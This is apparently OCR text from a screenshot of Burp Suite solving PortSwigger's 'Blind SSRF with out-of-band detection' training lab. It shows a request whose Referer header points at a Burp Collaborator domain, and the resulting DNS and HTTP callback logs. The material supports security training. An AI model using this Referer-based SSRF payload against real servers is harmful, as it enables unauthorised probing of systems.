 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
11 × chek1 × nextproduct × 14 × 15 × 16 × 17 × +
Send Cancel < >
Target: https://0ab700e60321551f800abc8b00490004.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0ab700e60321551f800abc8b00490004.web-security-ac
ademy.net
3 Cookie: session=tddsPOrnfTOBeiXI5IaEw7Tf7Ged8pK3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://cp5sf86e54ni6r97zd5iiovpdgj77xvm.oastify
.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6970
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner
is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band
detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-securit
y/ssrf/blind/lab-out-of-band-detect
ion'>
22
Back&nbsp;to&nbsp;lab&nbsp;descri
ption&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns
='http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=
0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
Search 0 highlights
Inspector
Selection 51 (0x33)
Selected text
ttps://cp5sf86e54ni6r97zd5
iiovpdgj77xvm.oastify.com
Decode
Can
Request a
Request q
Request b
Request c
Request h
Response
Inspector
Collaborator
Collaborator (2) Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2025-Jun-24 18:19:39.063 UTC DNS cp5sf86e54ni6r97zd5iiovpdgj77xvm 99.80.88.19
2 2025-Jun-24 18:19:39.063 UTC DNS cp5sf86e54ni6r97zd5iiovpdgj77xvm 34.245.205.189
3 2025-Jun-24 18:19:39.139 UTC HTTP cp5sf86e54ni6r97zd5iiovpdgj77xvm 34.251.122.40
4 2025-Jun-24 18:19:52.012 UTC HTTP cp5sf86e54ni6r97zd5iiovpdgj77xvm 34.251.122.40
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name cp5sf86e54ni6r97zd5iiovpdgj77xvm.oastify.com.
The lookup was received from IP address 34.245.205.189:21115 at 2025-Jun-24 18:19:39.063 UTC.
Lab: Blind SSRF with out- × Blind SSRF with out-of-ba × +
https://0ab700e60321551f800abc8b00490004.web-security-academy.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Blind SSRF with out-of-band detection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Giant Grasshopper
$71.78
View details